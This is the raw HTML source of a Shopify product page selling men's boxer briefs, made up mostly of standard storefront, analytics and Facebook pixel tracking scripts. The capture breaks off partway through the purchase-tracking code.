

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ashbtop.com/products/cb
body_size: 48921
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta name="facebook-domain-verification" content="wd34ch7nxwojnf7pjq3upmbwiip0a8" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://ashbtop.com/products/cb">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <meta name="facebook-domain-verification" content="wd34ch7nxwojnf7pjq3upmbwiip0a8" /><link rel="icon" type="image/png" href="//ashbtop.com/cdn/shop/files/icon__1.png?crop=center&height=32&v=1665469372&width=32"><title>
      Comfy Breathable Boxer Briefs for Men
 &ndash; ashbtop</title>

    
      <meta name="description" content="Experience ultimate comfort and breathability with our Comfy Breathable Boxer Briefs for Men. Designed to provide a perfect balance of support and freedom of movement, these boxer briefs are a must-have addition to every man&#39;s underwear collection. Crafted with premium quality materials and featuring a thoughtful desig">
    

    

<meta property="og:site_name" content="ashbtop">
<meta property="og:url" content="https://ashbtop.com/products/cb">
<meta property="og:title" content="Comfy Breathable Boxer Briefs for Men">
<meta property="og:type" content="product">
<meta property="og:description" content="Experience ultimate comfort and breathability with our Comfy Breathable Boxer Briefs for Men. Designed to provide a perfect balance of support and freedom of movement, these boxer briefs are a must-have addition to every man&#39;s underwear collection. Crafted with premium quality materials and featuring a thoughtful desig"><meta property="og:image" content="http://ashbtop.com/cdn/shop/products/d5d19b17420103db5a5c82efa6de75e4.jpg?v=1685086881">
  <meta property="og:image:secure_url" content="https://ashbtop.com/cdn/shop/products/d5d19b17420103db5a5c82efa6de75e4.jpg?v=1685086881">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="34.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Comfy Breathable Boxer Briefs for Men">
<meta name="twitter:description" content="Experience ultimate comfort and breathability with our Comfy Breathable Boxer Briefs for Men. Designed to provide a perfect balance of support and freedom of movement, these boxer briefs are a must-have addition to every man&#39;s underwear collection. Crafted with premium quality materials and featuring a thoughtful desig">


    <script src="//ashbtop.com/cdn/shop/t/13/assets/global.js?v=24850326154503943211766485524" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/66501345502/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="dd997e2b888de370251d188de523bfa6">
<meta id="in-context-paypal-metadata" data-shop-id="66501345502" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://ashbtop.com/products/cb.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"dd997e2b888de370251d188de523bfa6","betas":["rich-media-storefront-analytics"],"domain":"ashbtop.com","predictiveSearch":true,"shopId":66501345502,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ashbtop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"202512-23-恩培迷你厨房真煮全套做饭女孩小厨具套装儿童宝宝益智过家家玩具","id":153419874526,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ashbtop.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//ashbtop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//ashbtop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//ashbtop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//ashbtop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=ashbtop.myshopify.com","\/\/cdn.shopify.com\/proxy\/d697249c4dcc479d3a187527d75bcc3814ced2635ee0f3392e51375baaa7bc9e\/cdn.vstar.app\/static\/js\/thankyou.js?shop=ashbtop.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":66501345502,"offset":28800,"reqid":"09c0b86e-f58c-4ca0-8fc2-2819b081b8eb-1769012369","pageurl":"ashbtop.com\/products\/cb","u":"477847210c37","p":"product","rtyp":"product","rid":8049190076638};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ashbtop.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ashbtop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://ashbtop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ashbtop.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//ashbtop.com/cdn/shop/t/13/compiled_assets/scripts.js?v=719"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 99, 169, 166;
        --color-base-accent-2: 251, 168, 90;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #63a9a6;
        --gradient-base-accent-2: #fba85a;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//ashbtop.com/cdn/shop/t/13/assets/base.css?v=172917058728032678641766485524" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//ashbtop.com/cdn/shop/t/13/assets/component-predictive-search.css?v=165644661289088488651766485524" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//ashbtop.com/cdn/shop/t/13/assets/jquery-1.12.0.min.js?v=180303338299147220221766485524"></script>
  
	<!-- "snippets/vitals-loader.liquid" was not rendered, the associated app was uninstalled -->

<!-- "snippets/booster-common.liquid" was not rendered, the associated app was uninstalled -->
<!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "uk6uqr0509");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/bigfish-pixel/blocks/app-embed/788af4ce-4909-4372-933b-877d39498fbf -->


<script>
    window.addEventListener('load', function () {
        // 基础像素放最外围
        // 获取额外编号
        const a_external_id = ShopifyAnalytics.lib.trekkie.defaultAttributes.uniqToken;

        let a_fbp = document
            .cookie
            .split(";")
            .filter((c) => c.includes("_fbp="))
            .map((c) => c.split("_fbp=")[1]);
        a_fbp = (a_fbp.length && a_fbp[0]) || null;

        let a_fbc = document
            .cookie
            .split(";")
            .filter((c) => c.includes("_fbc="))
            .map((c) => c.split("_fbc=")[1]);
        a_fbc = (a_fbc.length && a_fbc[0]) || null;

        // 如果不存在fbc, 但是存在fbclib, 可以使用fbclib 进行生成fbc
        if (!a_fbc && window.location.search.includes("fbclid=")) {
            a_fbc = "fb.1." + new Date() + "." + window.location.search.split("fbclid=")[1];
        }

        const aUserAgent = window.navigator.userAgent;

        // 用户数据 - 有变化数据
        var aBaseData = {
            em: "",
            fn: "",
            ln: "",
            ph: "",
            external_id: a_external_id,
            ge: "",
            db: "",
            ct: "",
            st: "",
            zp: "",
            country: ""
        };

        // 基础像素设置
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return; n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
            n.queue = []; t = b.createElement(e); t.async = !0;
            t.src = v; s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');


        // 自动运行接口请求
        (function () {
            const pixelApiUrl = "https://api.isfriday.vip/api/auth/get_pixel_data"
            const shop = Shopify.shop;
            const headers = new Headers();
            headers.append("Content-Type", "application/json");
            const optionObj = {
                method: "GET",
                headers,
                mode: "cors",
            }
            fetch(pixelApiUrl + '/?shop=' + shop, optionObj)
                .then((response) => {
                    response.json().then((data) => {
                        if (data.code == 200) {
                            if (data.data == []) {
                                return;
                            }
                            // 重新复制
                            // for(let i=0; i<data.data.length; i++){
                            //     console.log(data.data[i]);
                            //     afbTrack(data.data[i]);
                            // }

                            for(let i = 0; i < data.data.length; i++){
                                // replace YOUR_PIXEL_ID with the pixel ID provided by third-party
                                fbq('init', data.data[i].facebook_pixel_Id, aBaseData);
                            }

                            for(let i = 0; i < data.data.length; i++){
                                afbTrack(data.data[i]);
                            }

                        }
                    }).catch((err) => {
                        console.log(err);
                        return;
                    })
                })
        }())

        // run track
        async function afbTrack(apidata) {

            const analyticsTools = {
                fbq: {
                    enabled: apidata.active_status == 1 ? true : false, // 是否启用基础像素
                    id: apidata.facebook_pixel_Id,
                    token: apidata.access_token,
                    testEventCode: apidata.test_code,
                    capiEnabled: apidata.conversion_api_status == 1 ? true : false, // 是否开启capi
                    isTest: apidata.test_code != '' ? true : false, // 是否开启capi测试, true | false
                },
                logging: apidata.test_code != '' ? true : false, // 是否开启控制台日志, 上线请关闭  - true | false
            }

            //const aCapiUrl = "https://graph.facebook.com/v16.0/" + analyticsTools.fbq.id + "/events?access_token=" + analyticsTools.fbq.token;
            const aCapiUrl = "https://graph.facebook.com/v16.0/" + analyticsTools.fbq.id + "/events";

            function aSendfbq(eventName, eventData, eventID) {
                if (analyticsTools.fbq.enabled) {
                    fbq('trackSingle', analyticsTools.fbq.id, eventName, eventData, eventID);
                    if (analyticsTools.logging) console.log(eventName, eventData, eventID);
                }
            }

            // capi 定义
            function aSendFbCapi(eventName, customData, userData, eventID) {

                const headers = new Headers();
                headers.append("Content-Type", "application/json");

                var cbody = {
                    data: [{
                        event_name: eventName,
                        event_time: Math.floor(new Date() / 1000),
                        event_id: eventID,
                        custom_data: customData,
                        user_data: userData,
                        action_source: "website",
                        event_source_url: window.location.href,
                        //myShopifyDomain: Shopify.shop,
                    }]
                }

                // 添加用户信息自动解析
                cbody.enable_automatic_matching = true;
                cbody.automatic_matching_fields = ["em", "fn", "ln", "ph", "external_id", "ge", "db", "ct", "st", "zp", "country"];
                cbody.access_token = analyticsTools.fbq.token;

                // 检测是否为test
                if (analyticsTools.fbq.isTest) {
                    cbody.test_event_code = analyticsTools.fbq.testEventCode;
                }

                const options = {
                    method: "POST",
                    headers,
                    mode: "cors",
                    body: JSON.stringify(cbody)
                }

                // 提交
                if (analyticsTools.fbq.enabled && analyticsTools.fbq.capiEnabled) {
                    // if (analyticsTools.fbq.capiEnabled) {
                    // test 绕过
                    if (a_fbc || analyticsTools.fbq.isTest) {
                        fetch(aCapiUrl, options);
                    }
                    if (analyticsTools.logging) console.log(aCapiUrl, options);
                }
            }

            // product_viewed - 所有页面都需要执行，不用判断
            (function () {
                // fbq track
                aSendfbq("PageView");
            }())


            // product_viewed - ViewContent, AddToCart, InitiateCheckout
            const aCurrentPath = window.location.pathname;
            if (aCurrentPath.includes('/products/')) {
                // 为了避免变量冲突，使用一个自动执行function
                (function () {

                    // 判断当前页面
                    const aPageMeta = window.ShopifyAnalytics.meta;
                    const aPageMetaType = aPageMeta.page.pageType;

                    if (aPageMeta && aPageMetaType == "product") {
                        const aCurrentProduct = aPageMeta.product.variants.find(item => item.id == aPageMeta.selectedVariantId);

                        // 产品基础数据
                        var eventData = {
                            content_type: "product_group",
                            content_ids: [aPageMeta.product.id],
                            content_name: aCurrentProduct.name.split(' - ')[0],
                            currency: aPageMeta.currency,
                            value: aCurrentProduct.price / 100,
                        };

                        // ViewContent
                        (function () {
                            // 事件id
                            const eventID = aGetEventID();

                            // capi userData
                            const userData = {
                                fbp: a_fbp,
                                fbc: a_fbc,
                                client_user_agent: aUserAgent,
                                external_id: a_external_id,
                            };

                            aSendfbq("ViewContent", eventData, eventID);
                            aSendFbCapi("ViewContent", eventData, userData, eventID);
                        }())

                        // AddToCart 事件 - 位于产品页内的addtocart
                        const checkAddCart = window.document.querySelector('button[name="add"]');
                        if (checkAddCart) {
                            checkAddCart.addEventListener("click", function () {

                                // evenid
                                const eventID = aGetEventID();

                                // 获取数量
                                const num = document.querySelector('input[name="quantity"]') ? document.querySelector('input[name="quantity"]').value : 1;
                                eventData.num_items = num;
                                eventData.value = (aCurrentProduct.price / 100) * num;

                                // capi userData
                                const userData = {
                                    fbp: a_fbp,
                                    fbc: a_fbc,
                                    client_user_agent: aUserAgent,
                                    external_id: a_external_id,
                                };

                                // base pixel
                                aSendfbq("AddToCart", eventData, eventID);
                                aSendFbCapi("AddToCart", eventData, userData, eventID);
                            })
                        }

                        // InitiateCheckout 事件 - 位于产品页内的addtocart
                        const checkInitiate = window.document.querySelector('button[data-testid="Checkout-button"]');
                        if (checkInitiate) {
                            checkInitiate.addEventListener("click", function () {
                                // evenid
                                const eventID = aGetEventID();

                                // 获取数量
                                const num = document.querySelector('input[name="quantity"]') ? document.querySelector('input[name="quantity"]').value : 1;
                                eventData.num_items = num;
                                eventData.value = (aCurrentProduct.price / 100) * num;

                                // capi userData
                                const userData = {
                                    fbp: a_fbp,
                                    fbc: a_fbc,
                                    client_user_agent: aUserAgent,
                                    external_id: a_external_id,
                                };

                                // base pixel
                                aSendfbq("InitiateCheckout", eventData, eventID);
                                aSendFbCapi("InitiateCheckout", eventData, userData, eventID);
                            })
                        }
                    }

                }())

            }

            // Search
            if (aCurrentPath.includes('/search')) {
                (function () {
                    // 判断当前页面
                    const aPageMeta = window.ShopifyAnalytics.meta;
                    const aPageMetaType = aPageMeta.page.pageType;

                    if (aPageMeta && aPageMetaType == 'searchresults') {
                        // evenid
                        const eventID = aGetEventID();
                        const searchArray = location.search;
                        var searchResult = '';
                        if (!isEmpty(searchArray)) {
                            searchResult = searchArray.match(/\?q=(.*)&/)[1].replace('+', ' ');
                        }

                        const eventData = {
                            search_string: searchResult,
                        };

                        // 搜索不为空的时候，提交事件
                        if (searchResult != '') {
                            // base pixel
                            aSendfbq("Search", eventData, eventID);
                        }
                    }

                }())
            }

            // Purchase
            if (aCurrentPath.includes('/checkouts/')) {
                (function () {
                    // 判断当前页面是否为thank_you 页面
                    if (aCurrentPath.includes('/thank_you')) {
                        // evenid
                        const eventID = aGetEventID();
                        // 订单数量
                        var num = 0;
                        Shopify.checkout.line_items.map((item) => item.quantity).forEach(item => { num += item });

                        const eventData = {
                            content_type: "product_group",
